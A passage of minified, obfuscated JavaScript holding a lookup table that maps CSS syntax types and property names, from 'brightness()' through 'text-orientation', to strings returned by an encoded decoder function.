':d6(0xe11),'brightness()':d6(0xd9c),'calc()':d6(0x200),'calc-sum':d6(0x96c),'calc-product':d6(0x784),'calc-value':d6(0xad2),'calc-constant':d6(0xc0f),'cf-final-image':d6(0x8f5),'cf-mixing-image':d6(0x7e3),'circle()':d6(0xce4),'clamp()':d6(0x1fb),'class-selector':d6(0xd0),'clip-source':d6(0x116),'color':d6(0x6d6),'color-stop':d6(0x33b),'color-stop-angle':d6(0x23e),'color-stop-length':d6(0x8e8),'color-stop-list':d6(0xc20),'color-interpolation-method':d6(0xe34),'combinator':d6(0x9dd),'common-lig-values':d6(0x6fc),'compat-auto':d6(0xc35),'composite-style':d6(0x53c),'compositing-operator':d6(0x8dd),'compound-selector':d6(0xea8),'compound-selector-list':d6(0x509),'complex-selector':d6(0x907),'complex-selector-list':d6(0x4b0),'conic-gradient()':d6(0xc6e),'contextual-alt-values':d6(0xb80),'content-distribution':d6(0x9c6),'content-list':d6(0x380),'content-position':d6(0xa5a),'content-replacement':d6(0xb84),'contrast()':d6(0x82b),'cos()':d6(0xbca),'counter':d6(0x7f3),'counter()':d6(0xc99),'counter-name':d6(0x7f4),'counter-style':d6(0x21b),'counter-style-name':d6(0x7f4),'counters()':d6(0xb74),'cross-fade()':d6(0x499),'cubic-bezier-timing-function':d6(0xeb1),'deprecated-system-color':d6(0x8e9),'discretionary-lig-values':d6(0xb6c),'display-box':d6(0x6d3),'display-inside':d6(0x305),'display-internal':d6(0xa40),'display-legacy':d6(0x7c7),'display-listitem':d6(0x2f9),'display-outside':d6(0x526),'drop-shadow()':d6(0xce3),'east-asian-variant-values':d6(0x52f),'east-asian-width-values':d6(0x58c),'element()':d6(0xa9b),'ellipse()':d6(0x96a),'ending-shape':d6(0x607),'env()':d6(0x62c),'exp()':d6(0xba7),'explicit-track-list':d6(0xda9),'family-name':d6(0xebe),'feature-tag-value':d6(0xbe3),'feature-type':d6(0x237),'feature-value-block':d6(0x582),'feature-value-block-list':d6(0xe20),'feature-value-declaration':d6(0x134),'feature-value-declaration-list':d6(0x12a),'feature-value-name':d6(0x7f4),'fill-rule':d6(0x6da),'filter-function':d6(0x686),'filter-function-list':d6(0x596),'final-bg-layer':d6(0x8e7),'fixed-breadth':d6(0x85e),'fixed-repeat':d6(0xa1b),'fixed-size':d6(0x48c),'font-stretch-absolute':d6(0xdfe),'font-variant-css21':d6(0x852),'font-weight-absolute':d6(0x2ea),'frequency-percentage':d6(0x819),'general-enclosed':d6(0xb91),'generic-family':d6(0xe4f),'generic-name':d6(0x241),'geometry-box':d6(0xeef),'gradient':d6(0x3da),'grayscale()':d6(0xc50),'grid-line':d6(0x59b),'historical-lig-values':d6(0x91a),'hsl()':d6(0xce8),'hsla()':d6(0x80b),'hue':d6(0xd74),'hue-rotate()':d6(0xb00),'hue-interpolation-method':d6(0x1b1),'hwb()':d6(0xcfb),'hypot()':d6(0x8d7),'image':d6(0x169),'image()':d6(0xe15),'image-set()':d6(0x42e),'image-set-option':d6(0x5f0),'image-src':d6(0xef3),'image-tags':d6(0x5a0),'inflexible-breadth':d6(0xa23),'inset()':d6(0x40c),'invert()':d6(0xbfe),'keyframes-name':d6(0x43b),'keyframe-block':d6(0x84c),'keyframe-block-list':d6(0xd31),'keyframe-selector':d6(0xbd2),'lab()':d6(0x21f),'layer()':d6(0x29e),'layer-name':d6(0x57c),'lch()':d6(0x7f6),'leader()':d6(0xdf3),'leader-type':d6(0xba2),'length-percentage':d6(0xe8d),'light-dark()':d6(0x35e),'line-names':d6(0xc3e),'line-name-list':d6(0x4bb),'line-style':d6(0xd89),'line-width':d6(0x5ba),'linear-color-hint':d6(0x85e),'linear-color-stop':d6(0x837),'linear-gradient()':d6(0xb51),'log()':d6(0x94b),'mask-layer':d6(0x417),'mask-position':d6(0xc3a),'mask-reference':d6(0x89e),'mask-source':d6(0x116),'masking-mode':d6(0x46d),'matrix()':d6(0x3a1),'matrix3d()':d6(0xada),'max()':d6(0x48f),'media-and':d6(0xd5d),'media-condition':d6(0x853),'media-condition-without-or':d6(0xf62),'media-feature':d6(0x5e5),'media-in-parens':d6(0xb6a),'media-not':d6(0xa5f),'media-or':d6(0x1ad),'media-query':d6(0x16f),'media-query-list':d6(0xd62),'media-type':d6(0x3f3),'mf-boolean':d6(0x398),'mf-name':d6(0x3f3),'mf-plain':d6(0x684),'mf-range':d6(0x43c),'mf-value':d6(0x8c5),'min()':d6(0x3aa),'minmax()':d6(0xee8),'mod()':d6(0x150),'name-repeat':d6(0x8e3),'named-color':d6(0x498),'namespace-prefix':d6(0x3f3),'ns-prefix':d6(0xa34),'number-percentage':d6(0x17f),'numeric-figure-values':d6(0xcaf),'numeric-fraction-values':d6(0x4d6),'numeric-spacing-values':d6(0x6bf),'nth':d6(0x2ae),'opacity()':d6(0x7b1),'overflow-position':d6(0x653),'outline-radius':d6(0xe8d),'page-body':d6(0xa61),'page-margin-box':d6(0x4e4),'page-margin-box-type':d6(0x4c9),'page-selector-list':d6(0x346),'page-selector':d6(0x932),'page-size':d6(0x748),'path()':d6(0xae),'paint()':d6(0x664),'perspective()':d6(0xb86),'polygon()':d6(0x429),'polar-color-space':d6(0xca9),'position':d6(0x63a),'pow()':d6(0xf40),'pseudo-class-selector':d6(0xc6),'pseudo-element-selector':d6(0xcd9),'pseudo-page':d6(0x389),'quote':d6(0x6eb),'radial-gradient()':d6(0xe3d),'ratio':d6(0xdc9),'ray()':d6(0x4f0),'ray-size':d6(0xfd),'rectangular-color-space':d6(0xc98),'relative-selector':d6(0x371),'relative-selector-list':d6(0xdee),'relative-size':d6(0xf39),'rem()':d6(0xa24),'repeat-style':d6(0x37d),'repeating-conic-gradient()':d6(0x15f),'repeating-linear-gradient()':d6(0x25b),'repeating-radial-gradient()':d6(0x262),'reversed-counter-name':d6(0x75b),'rgb()':d6(0x492),'rgba()':d6(0x751),'rotate()':d6(0x406),'rotate3d()':d6(0x230),'rotateX()':d6(0x132),'rotateY()':d6(0x825),'rotateZ()':d6(0xf7),'round()':d6(0xbe0),'rounding-strategy':d6(0x82f),'saturate()':d6(0x794),'scale()':d6(0xe10),'scale3d()':d6(0x4ad),'scaleX()':d6(0x5ff),'scaleY()':d6(0x170),'scaleZ()':d6(0x61e),'scroll()':d6(0x1e0),'scroller':d6(0xf74),'self-position':d6(0xe0),'shape-radius':d6(0x198),'sign()':d6(0xf2f),'skew()':d6(0x322),'skewX()':d6(0xeab),'skewY()':d6(0xc19),'sepia()':d6(0x1e3),'shadow':d6(0xbba),'shadow-t':d6(0x76f),'shape':d6(0x667),'shape-box':d6(0xbda),'side-or-corner':d6(0xd4f),'sin()':d6(0x2a7),'single-animation':d6(0xab2),'single-animation-direction':d6(0x500),'single-animation-fill-mode':d6(0xe3b),'single-animation-iteration-count':d6(0x785),'single-animation-play-state':d6(0x155),'single-animation-timeline':d6(0x14d),'single-transition':d6(0x8a9),'single-transition-property':d6(0x5e9),'size':d6(0x57e),'sqrt()':d6(0x525),'step-position':d6(0x76b),'step-timing-function':d6(0x250),'subclass-selector':d6(0xbc8),'supports-condition':d6(0x488),'supports-in-parens':d6(0x855),'supports-feature':d6(0x4d4),'supports-decl':d6(0xb5f),'supports-selector-fn':d6(0x7ac),'symbol':d6(0xa83),'system-color':d6(0xc05),'tan()':d6(0x340),'target':d6(0x34b),'target-counter()':d6(0x425),'target-counters()':d6(0x98d),'target-text()':d6(0xc34),'time-percentage':d6(0x922),'timeline-range-name':d6(0x38b),'easing-function':d6(0x41b),'track-breadth':d6(0x69d),'track-list':d6(0x286),'track-repeat':d6(0xe8c),'track-size':d6(0x307),'transform-function':d6(0x851),'transform-list':d6(0xaad),'transition-behavior-value':d6(0x4dc),'translate()':d6(0xbb9),'translate3d()':d6(0x571),'translateX()':d6(0xd39),'translateY()':d6(0xcf4),'translateZ()':d6(0x97e),'type-or-unit':d6(0x30e),'type-selector':d6(0x59d),'var()':d6(0xa1c),'view()':d6(0x4e8),'viewport-length':d6(0x6c2),'visual-box':d6(0xb3a),'wq-name':d6(0xc09),'-legacy-gradient':d6(0x56a),'-legacy-linear-gradient':d6(0xa11),'-legacy-repeating-linear-gradient':d6(0x761),'-legacy-linear-gradient-arguments':d6(0x91f),'-legacy-radial-gradient':d6(0xca),'-legacy-repeating-radial-gradient':d6(0xe5e),'-legacy-radial-gradient-arguments':d6(0x518),'-legacy-radial-gradient-size':d6(0xc3d),'-legacy-radial-gradient-shape':d6(0x607),'-non-standard-font':d6(0x10e),'-non-standard-color':d6(0x1c0),'-non-standard-image-rendering':d6(0xf64),'-non-standard-overflow':d6(0xc51),'-non-standard-size':d6(0xe9b),'-webkit-gradient()':d6(0x8f3),'-webkit-gradient-color-stop':d6(0xce1),'-webkit-gradient-point':d6(0xb07),'-webkit-gradient-radius':d6(0xe8d),'-webkit-gradient-type':d6(0xb49),'-webkit-mask-box-repeat':d6(0x38f),'-ms-filter-function-list':d6(0x441),'-ms-filter-function':d6(0x3fc),'-ms-filter-function-progid':d6(0x809),'-ms-filter-function-legacy':d6(0xab9),'absolute-color-base':d6(0xc5a),'absolute-color-function':d6(0xefe),'age':d6(0xf72),'anchor-name':d6(0xc70),'attr-name':d6(0x706),'attr-fallback':d6(0x6a2),'bg-clip':d6(0x70a),'bottom':d6(0xccf),'container-name':d6(0x7f4),'container-condition':d6(0x63c),'coord-box':d6(0xbdd),'generic-voice':d6(0xdac),'gender':d6(0xf43),'generic-script-specific':d6(0x5ee),'generic-complete':d6(0xa20),'generic-incomplete':d6(0x9ef),'-non-standard-generic-family':d6(0xa4e),'left':d6(0xccf),'color-base':d6(0x485),'color-function':d6(0xefe),'device-cmyk()':d6(0xa74),'legacy-device-cmyk-syntax':d6(0xe23),'modern-device-cmyk-syntax':d6(0xcda),'cmyk-component':d6(0x6fd),'color-mix()':d6(0x36a),'color-space':d6(0x2fd),'custom-color-space':d6(0xc70),'paint':d6(0xdad),'palette-identifier':d6(0xc70),'right':d6(0xccf),'scope-start':d6(0x2bb),'scope-end':d6(0x2bb),'forgiving-selector-list':d6(0x5be),'forgiving-relative-selector-list':d6(0x5a6),'selector-list':d6(0xe03),'complex-real-selector-list':d6(0x4f3),'simple-selector-list':d6(0x601),'relative-real-selector-list':d6(0xdd9),'complex-selector-unit':d6(0xdca),'complex-real-selector':d6(0x7e0),'relative-real-selector':d6(0xf5d),'pseudo-compound-selector':d6(0x716),'simple-selector':d6(0x8a5),'legacy-pseudo-element-selector':d6(0x28f),'single-animation-composition':d6(0x591),'svg-length':d6(0xa6e),'svg-writing-mode':d6(0xb8d),'top':d6(0xccf),'x':d6(0x99f),'y':d6(0x99f),'declaration':d6(0xdc5),'declaration-list':d6(0x7a1),'url':d6(0x4db),'url-modifier':d6(0x624),'number-zero-one':d6(0x319),'number-one-or-greater':d6(0xeba),'color()':d6(0x8c2),'colorspace-params':d6(0x892),'predefined-rgb-params':d6(0xb78),'predefined-rgb':d6(0x2dc),'xyz-params':d6(0xcd4),'xyz-space':d6(0xb0e),'oklab()':d6(0x99d),'oklch()':d6(0x7a2),'offset-path':d6(0x431),'rect()':d6(0xebc),'xywh()':d6(0x4aa),'query-in-parens':d6(0x106),'size-feature':d6(0x885),'style-feature':d6(0x103),'style-query':d6(0x671),'style-condition':d6(0x8ea),'style-in-parens':d6(0xc1),'-non-standard-display':d6(0x2ac),'inset-area':d6(0x528),'position-area':d6(0x455),'anchor()':d6(0x5d0),'anchor-side':d6(0x2ab),'anchor-size()':d6(0xb4b),'anchor-size':d6(0xd7e),'anchor-element':d6(0xc70),'try-size':d6(0xb77),'try-tactic':d6(0xcc5),'font-variant-css2':d6(0x24a),'font-width-css3':d6(0xbad),'system-family-name':d6(0x802)},'properties':{'--*':d6(0x74b),'-ms-accelerator':d6(0x475),'-ms-block-progression':d6(0xa76),'-ms-content-zoom-chaining':d6(0xb2c),'-ms-content-zooming':d6(0x86b),'-ms-content-zoom-limit':d6(0xbcb),'-ms-content-zoom-limit-max':d6(0x847),'-ms-content-zoom-limit-min':d6(0x847),'-ms-content-zoom-snap':d6(0x7d7),'-ms-content-zoom-snap-points':d6(0x463),'-ms-content-zoom-snap-type':d6(0x546),'-ms-filter':d6(0x861),'-ms-flow-from':d6(0xaea),'-ms-flow-into':d6(0xaea),'-ms-grid-columns':d6(0xb8c),'-ms-grid-rows':d6(0xb8c),'-ms-high-contrast-adjust':d6(0xe6a),'-ms-hyphenate-limit-chars':d6(0x46a),'-ms-hyphenate-limit-lines':d6(0x443),'-ms-hyphenate-limit-zone':d6(0x82a),'-ms-ime-align':d6(0x8d6),'-ms-overflow-style':d6(0x588),'-ms-scrollbar-3dlight-color':d6(0x22d),'-ms-scrollbar-arrow-color':d6(0x22d),'-ms-scrollbar-base-color':d6(0x22d),'-ms-scrollbar-darkshadow-color':d6(0x22d),'-ms-scrollbar-face-color':d6(0x22d),'-ms-scrollbar-highlight-color':d6(0x22d),'-ms-scrollbar-shadow-color':d6(0x22d),'-ms-scrollbar-track-color':d6(0x22d),'-ms-scroll-chaining':d6(0x52b),'-ms-scroll-limit':d6(0xd7b),'-ms-scroll-limit-x-max':d6(0xd5f),'-ms-scroll-limit-x-min':d6(0x2c1),'-ms-scroll-limit-y-max':d6(0xd5f),'-ms-scroll-limit-y-min':d6(0x2c1),'-ms-scroll-rails':d6(0x899),'-ms-scroll-snap-points-x':d6(0xb5e),'-ms-scroll-snap-points-y':d6(0xb5e),'-ms-scroll-snap-type':d6(0x546),'-ms-scroll-snap-x':d6(0xdf5),'-ms-scroll-snap-y':d6(0x7e2),'-ms-scroll-translation':d6(0xa97),'-ms-text-autospace':d6(0xd15),'-ms-touch-select':d6(0x202),'-ms-user-select':d6(0x2cb),'-ms-wrap-flow':d6(0x618),'-ms-wrap-margin':d6(0x2c1),'-ms-wrap-through':d6(0xd91),'-moz-appearance':d6(0x9fd),'-moz-binding':d6(0x7e4),'-moz-border-bottom-colors':d6(0xdf2),'-moz-border-left-colors':d6(0xdf2),'-moz-border-right-colors':d6(0xdf2),'-moz-border-top-colors':d6(0xdf2),'-moz-context-properties':d6(0xa02),'-moz-float-edge':d6(0x10b),'-moz-force-broken-image-icon':d6(0x739),'-moz-image-region':d6(0x97c),'-moz-orient':d6(0x2fa),'-moz-outline-radius':d6(0x3b1),'-moz-outline-radius-bottomleft':d6(0x5a7),'-moz-outline-radius-bottomright':d6(0x5a7),'-moz-outline-radius-topleft':d6(0x5a7),'-moz-outline-radius-topright':d6(0x5a7),'-moz-stack-sizing':d6(0x35a),'-moz-text-blink':d6(0xf08),'-moz-user-focus':d6(0x3f7),'-moz-user-input':d6(0x28e),'-moz-user-modify':d6(0x15b),'-moz-window-dragging':d6(0xcc4),'-moz-window-shadow':d6(0x640),'-webkit-appearance':d6(0x3be),'-webkit-border-before':d6(0x864),'-webkit-border-before-color':d6(0x22d),'-webkit-border-before-style':d6(0x95e),'-webkit-border-before-width':d6(0x96f),'-webkit-box-reflect':d6(0xad5),'-webkit-line-clamp':d6(0x308),'-webkit-mask':d6(0xaaf),'-webkit-mask-attachment':d6(0xc7b),'-webkit-mask-clip':d6(0x2f8),'-webkit-mask-composite':d6(0x873),'-webkit-mask-image':d6(0x249),'-webkit-mask-origin':d6(0xbeb),'-webkit-mask-position':d6(0xe9d),'-webkit-mask-position-x':d6(0x8ae),'-webkit-mask-position-y':d6(0x765),'-webkit-mask-repeat':d6(0xb18),'-webkit-mask-repeat-x':d6(0xd8e),'-webkit-mask-repeat-y':d6(0xd8e),'-webkit-mask-size':d6(0x4d1),'-webkit-overflow-scrolling':d6(0x34a),'-webkit-tap-highlight-color':d6(0x22d),'-webkit-text-fill-color':d6(0x22d),'-webkit-text-stroke':d6(0xd3),'-webkit-text-stroke-color':d6(0x22d),'-webkit-text-stroke-width':d6(0x2c1),'-webkit-touch-callout':d6(0x5b9),'-webkit-user-modify':d6(0xd3b),'accent-color':d6(0xcbe),'align-content':d6(0x246),'align-items':d6(0x27a),'align-self':d6(0xdb0),'align-tracks':d6(0x778),'all':d6(0xc5c),'anchor-name':d6(0xf06),'anchor-scope':d6(0x670),'animation':d6(0x260),'animation-composition':d6(0x992),'animation-delay':d6(0xec7),'animation-direction':d6(0xbb3),'animation-duration':d6(0xec7),'animation-fill-mode':d6(0xd38),'animation-iteration-count':d6(0xebf),'animation-name':d6(0x9f5),'animation-play-state':d6(0x8c6),'animation-range':d6(0x969),'animation-range-end':d6(0x1ed),'animation-range-start':d6(0x1ed),'animation-timing-function':d6(0xf56),'animation-timeline':d6(0x21d),'appearance':d6(0x994),'aspect-ratio':d6(0x700),'azimuth':d6(0x4d7),'backdrop-filter':d6(0xdba),'backface-visibility':d6(0x100),'background':d6(0x755),'background-attachment':d6(0xc7b),'background-blend-mode':d6(0xdd1),'background-clip':d6(0xb5),'background-color':d6(0x22d),'background-image':d6(0xa37),'background-origin':d6(0x1b0),'background-position':d6(0x344),'background-position-x':d6(0x46f),'background-position-y':d6(0xe89),'background-repeat':d6(0xb18),'background-size':d6(0x4d1),'block-size':d6(0x58e),'border':d6(0xbc1),'border-block':d6(0x402),'border-block-color':d6(0xd50),'border-block-style':d6(0xa8f),'border-block-width':d6(0x7eb),'border-block-end':d6(0x402),'border-block-end-color':d6(0x7ea),'border-block-end-style':d6(0xa8f),'border-block-end-width':d6(0x7eb),'border-block-start':d6(0x402),'border-block-start-color':d6(0x7ea),'border-block-start-style':d6(0xa8f),'border-block-start-width':d6(0x7eb),'border-bottom':d6(0xbc1),'border-bottom-color':d6(0x7ea),'border-bottom-left-radius':d6(0x8e8),'border-bottom-right-radius':d6(0x8e8),'border-bottom-style':d6(0xc4e),'border-bottom-width':d6(0x2b5),'border-collapse':d6(0x7e8),'border-color':d6(0xe0f),'border-end-end-radius':d6(0x8e8),'border-end-start-radius':d6(0x8e8),'border-image':d6(0xa31),'border-image-outset':d6(0x41d),'border-image-repeat':d6(0xda1),'border-image-slice':d6(0x556),'border-image-source':d6(0x29b),'border-image-width':d6(0xbbc),'border-inline':d6(0x402),'border-inline-end':d6(0x402),'border-inline-color':d6(0xd50),'border-inline-style':d6(0xa8f),'border-inline-width':d6(0x7eb),'border-inline-end-color':d6(0x7ea),'border-inline-end-style':d6(0xa8f),'border-inline-end-width':d6(0x7eb),'border-inline-start':d6(0x402),'border-inline-start-color':d6(0x7ea),'border-inline-start-style':d6(0xa8f),'border-inline-start-width':d6(0x7eb),'border-left':d6(0xbc1),'border-left-color':d6(0x22d),'border-left-style':d6(0xc4e),'border-left-width':d6(0x2b5),'border-radius':d6(0x436),'border-right':d6(0xbc1),'border-right-color':d6(0x22d),'border-right-style':d6(0xc4e),'border-right-width':d6(0x2b5),'border-spacing':d6(0xa99),'border-start-end-radius':d6(0x8e8),'border-start-start-radius':d6(0x8e8),'border-style':d6(0xb3d),'border-top':d6(0xbc1),'border-top-color':d6(0x22d),'border-top-left-radius':d6(0x8e8),'border-top-right-radius':d6(0x8e8),'border-top-style':d6(0xc4e),'border-top-width':d6(0x2b5),'border-width':d6(0xc5b),'bottom':d6(0xb3f),'box-align':d6(0x774),'box-decoration-break':d6(0x5e6),'box-direction':d6(0x896),'box-flex':d6(0x99f),'box-flex-group':d6(0xdd2),'box-lines':d6(0x20f),'box-ordinal-group':d6(0xdd2),'box-orient':d6(0x235),'box-pack':d6(0xa17),'box-shadow':d6(0xac0),'box-sizing':d6(0x7b3),'break-after':d6(0x5ed),'break-before':d6(0x5ed),'break-inside':d6(0xd76),'caption-side':d6(0x510),'caret':d6(0x791),'caret-color':d6(0xcbe),'caret-shape':d6(0xa94),'clear':d6(0x965),'clip':d6(0x97c),'clip-path':d6(0xfc),'clip-rule':d6(0x6da),'color':d6(0x22d),'color-interpolation-filters':d6(0xf02),'color-scheme':d6(0x663),'column-count':d6(0xa6c),'column-fill':d6(0xcb4),'column-gap':d6(0x4cb),'column-rule':d6(0x3b3),'column-rule-color':d6(0x22d),'column-rule-style':d6(0x95e),'column-rule-width':d6(0x96f),'column-span':d6(0x58a),'column-width':d6(0xccf),'columns':d6(0x84e),'contain':d6(0x227),'contain-intrinsic-size':d6(0x98a),'contain-intrinsic-block-size':d6(0xd1b),'contain-intrinsic-height':d6(0xd1b),'contain-intrinsic-inline-size':d6(0xd1b),'contain-intrinsic-width':d6(0xd1b),'container':d6(0x5ef),'container-name':d6(0x4d5),'container-type':d6(0xbde),'content':d6(0x2cc),'content-visibility':d6(0xe39),'counter-increment':d6(0xe79),'counter-reset':d6(0x31a),'counter-set':d6(0xe79),'cursor':d6(0xb94),'d':d6(0xb4f),'cx':d6(0xe8d),'cy':d6(0xe8d),'direction':d6(0x5a0),'display':d6(0x961),'dominant-baseline':d6(0xe26),'empty-cells':d6(0x928),'field-sizing':d6(0x829),'fill':d6(0x3cd),'fill-opacity':d6(0xb19),'fill-rule':d6(0x6da),'filter':d6(0x469),'flex':d6(0xa54),'flex-basis':d6(0x2a0),'flex-direction':d6(0x3fd),'flex-flow':d6(0x204),'flex-grow':d6(0x99f),'flex-shrink':d6(0x99f),'flex-wrap':d6(0x93b),'float':d6(0x48a),'font':d6(0x85d),'font-family':d6(0x248),'font-feature-settings':d6(0xe8b),'font-kerning':d6(0x184),'font-language-override':d6(0xd27),'font-optical-sizing':d6(0xe6a),'font-palette':d6(0xeb),'font-variation-settings':d6(0x129),'font-size':d6(0xc31),'font-size-adjust':d6(0xd19),'font-smooth':d6(0x4ca),'font-stretch':d6(0xf29),'font-style':d6(0x1f7),'font-synthesis':d6(0x7d5),'font-synthesis-position':d6(0xe6a),'font-synthesis-small-caps':d6(0xe6a),'font-synthesis-style':d6(0xe6a),'font-synthesis-weight':d6(0xe6a),'font-variant':d6(0x516),'font-variant-alternates':d6(0xaeb),'font-variant-caps':d6(0x71f),'font-variant-east-asian':d6(0xaee),'font-variant-emoji':d6(0xc2d),'font-variant-ligatures':d6(0xb46),'font-variant-numeric':d6(0x28d),'font-variant-position':d6(0x8ec),'font-weight':d6(0x964),'forced-color-adjust':d6(0x911),'gap':d6(0x25e),'grid':d6(0x73e),'grid-area':d6(0x764),'grid-auto-columns':d6(0xf35),'grid-auto-flow':d6(0xcac),'grid-auto-rows':d6(0xf35),'grid-column':d6(0xc41),'grid-column-end':d6(0x3c0),'grid-column-gap':d6(0x85e),'grid-column-start':d6(0x3c0),'grid-gap':d6(0x8d2),'grid-row':d6(0xc41),'grid-row-end':d6(0x3c0),'grid-row-gap':d6(0x85e),'grid-row-start':d6(0x3c0),'grid-template':d6(0x1bc),'grid-template-areas':d6(0x7e6),'grid-template-columns':d6(0xdb8),'grid-template-rows':d6(0xdb8),'hanging-punctuation':d6(0x41a),'height':d6(0xe04),'hyphenate-character':d6(0xadc),'hyphenate-limit-chars':d6(0x179),'hyphens':d6(0xd9b),'image-orientation':d6(0x447),'image-rendering':d6(0x14b),'image-resolution':d6(0x7dc),'ime-mode':d6(0xd83),'initial-letter':d6(0xd9d),'initial-letter-align':d6(0xdcf),'inline-size':d6(0x58e),'input-security':d6(0xe6a),'inset':d6(0x357),'inset-block':d6(0xee4),'inset-block-end':d6(0x2d8),'inset-block-start':d6(0x2d8),'inset-inline':d6(0xee4),'inset-inline-end':d6(0x2d8),'inset-inline-start':d6(0x2d8),'interpolate-size':d6(0x9c0),'isolation':d6(0xf59),'justify-content':d6(0x9b3),'justify-items':d6(0xace),'justify-self':d6(0xd3d),'justify-tracks':d6(0x27b),'left':d6(0xb3f),'letter-spacing':d6(0x4cb),'line-break':d6(0xc54),'line-clamp':d6(0x308),'line-height':d6(0x6db),'line-height-step':d6(0x2c1),'list-style':d6(0x94e),'list-style-image':d6(0x9a8),'list-style-position':d6(0xb1c),'list-style-type':d6(0xca1),'margin':d6(0x722),'margin-block':d6(0xacb),'margin-block-end':d6(0x85a),'margin-block-start':d6(0x85a),'margin-bottom':d6(0xb3f),'margin-inline':d6(0xacb),'margin-inline-end':d6(0x85a),'margin-inline-start':d6(0x85a),'margin-left':d6(0xb3f),'margin-right':d6(0xb3f),'margin-top':d6(0xb3f),'margin-trim':d6(0xbc2),'marker':d6(0xbcc),'marker-end':d6(0xbcc),'marker-mid':d6(0xbcc),'marker-start':d6(0xbcc),'mask':d6(0x300),'mask-border':d6(0x5a3),'mask-border-mode':d6(0x276),'mask-border-outset':d6(0x41d),'mask-border-repeat':d6(0xda1),'mask-border-slice':d6(0x694),'mask-border-source':d6(0x29b),'mask-border-width':d6(0xbbc),'mask-clip':d6(0x86e),'mask-composite':d6(0x326),'mask-image':d6(0x249),'mask-mode':d6(0x11d),'mask-origin':d6(0xce2),'mask-position':d6(0xe9d),'mask-repeat':d6(0xb18),'mask-size':d6(0x4d1),'mask-type':d6(0x276),'masonry-auto-flow':d6(0xdec),'math-depth':d6(0x285),'math-shift':d6(0x72b),'math-style':d6(0x72b),'max-block-size':d6(0xc81),'max-height':d6(0xf38),'max-inline-size':d6(0xc81),'max-lines':d6(0x308),'max-width':d6(0xf38),'min-block-size':d6(0x55e),'min-height':d6(0xe04),'min-inline-size':d6(0x55e),'min-width':d6(0xe04),'mix-blend-mode':d6(0x95a),'object-fit':d6(0x508),'object-position':d6(0xde5),'offset':d6(0xa62),'offset-anchor':d6(0xa9a),'offset-distance':d6(0x85e),'offset-path':d6(0x3d1),'offset-position':d6(0xe65),'offset-rotate':d6(0xb56),'opacity':d6(0xd4c),'order':d6(0xdd2),'orphans':d6(0xdd2),'outline':d6(0xdf4),'outline-color':d6(0xcbe),'outline-offset':d6(0x2c1),'outline-style':d6(0x493),'outline-width':d6(0x2b5),'overflow':d6(0xcc0),'overflow-anchor':d6(0xe6a),'overflow-block':d6(0x2ed),'overflow-clip-box':d6(0xe70),'overflow-clip-margin':d6(0x7dd),'overflow-inline':d6(0x2ed),'overflow-wrap':d6(0x348),'overflow-x':d6(0x2ed),'overflow-y':d6(0x2ed),'overlay':d6(0x921),'overscroll-behavior':d6(0x622),'overscroll-behavior-block':d6(0xdea),'overscroll-behavior-inline':d6(0xdea),'overscroll-behavior-x':d6(0xdea),'overscroll-behavior-y':d6(0xdea),'padding':d6(0x8b7),'padding-block':d6(0xe7d),'padding-block-end':d6(0x6b4),'padding-block-start':d6(0x6b4),'padding-bottom':d6(0xe8d),'padding-inline':d6(0xe7d),'padding-inline-end':d6(0x6b4),'padding-inline-start':d6(0x6b4),'padding-left':d6(0xe8d),'padding-right':d6(0xe8d),'padding-top':d6(0xe8d),'page':d6(0xd85),'page-break-after':d6(0xcd0),'page-break-before':d6(0xcd0),'page-break-inside':d6(0xd49),'paint-order':d6(0x445),'perspective':d6(0x539),'perspective-origin':d6(0xde5),'place-content':d6(0xe56),'place-items':d6(0x1f6),'place-self':d6(0x43d),'pointer-events':d6(0xc13),'position':d6(0xc86),'position-anchor':d6(0x602),'position-area':d6(0xbac),'position-try':d6(0x958),'position-try-fallbacks':d6(0x9fe),'position-try-order':d6(0x728),'position-visibility':d6(0x112),'print-color-adjust':d6(0xc73),'quotes':d6(0xc2a),'r':d6(0xe8d),'resize':d6(0xedd),'right':d6(0xb3f),'rotate':d6(0x83b),'row-gap':d6(0x4cb),'ruby-align':d6(0xaab),'ruby-merge':d6(0x14e),'ruby-position':d6(0x45c),'rx':d6(0xe8d),'ry':d6(0xe8d),'scale':d6(0x25a),'scrollbar-color':d6(0x6d0),'scrollbar-gutter':d6(0x6fa),'scrollbar-width':d6(0xa0c),'scroll-behavior':d6(0x135),'scroll-margin':d6(0x713),'scroll-margin-block':d6(0x7c6),'scroll-margin-block-start':d6(0x2c1),'scroll-margin-block-end':d6(0x2c1),'scroll-margin-bottom':d6(0x2c1),'scroll-margin-inline':d6(0x7c6),'scroll-margin-inline-start':d6(0x2c1),'scroll-margin-inline-end':d6(0x2c1),'scroll-margin-left':d6(0x2c1),'scroll-margin-right':d6(0x2c1),'scroll-margin-top':d6(0x2c1),'scroll-padding':d6(0x6cb),'scroll-padding-block':d6(0x934),'scroll-padding-block-start':d6(0x6c2),'scroll-padding-block-end':d6(0x6c2),'scroll-padding-bottom':d6(0x6c2),'scroll-padding-inline':d6(0x934),'scroll-padding-inline-start':d6(0x6c2),'scroll-padding-inline-end':d6(0x6c2),'scroll-padding-left':d6(0x6c2),'scroll-padding-right':d6(0x6c2),'scroll-padding-top':d6(0x6c2),'scroll-snap-align':d6(0x57d),'scroll-snap-coordinate':d6(0x6ac),'scroll-snap-destination':d6(0xde5),'scroll-snap-points-x':d6(0x732),'scroll-snap-points-y':d6(0x732),'scroll-snap-stop':d6(0xb3c),'scroll-snap-type':d6(0xe8e),'scroll-snap-type-x':d6(0xd16),'scroll-snap-type-y':d6(0xd16),'scroll-timeline':d6(0xac5),'scroll-timeline-axis':d6(0x7db),'scroll-timeline-name':d6(0x901),'shape-image-threshold':d6(0xd4c),'shape-margin':d6(0x85e),'shape-outside':d6(0x782),'shape-rendering':d6(0xb09),'stroke':d6(0x3cd),'stroke-dasharray':d6(0x15c),'stroke-dashoffset':d6(0x5c2),'stroke-linecap':d6(0x6e6),'stroke-linejoin':d6(0x587),'stroke-miterlimit':d6(0x239),'stroke-opacity':d6(0x592),'stroke-width':d6(0x5c2),'tab-size':d6(0xb0c),'table-layout':d6(0x56b),'text-align':d6(0xabf),'text-align-last':d6(0x232),'text-anchor':d6(0xc26),'text-combine-upright':d6(0x73a),'text-decoration':d6(0xc32),'text-decoration-color':d6(0x22d),'text-decoration-line':d6(0x18c),'text-decoration-skip':d6(0x215),'text-decoration-skip-ink':d6(0x702),'text-decoration-style':d6(0x141),'text-decoration-thickness':d6(0x730),'text-emphasis':d6(0xa63),'text-emphasis-color':d6(0x22d),'text-emphasis-position':d6(0x727),'text-emphasis-style':d6(0x939),'text-indent':d6(0x50c),'text-justify':d6(0x9af),'text-orientation':d6(0xbe6)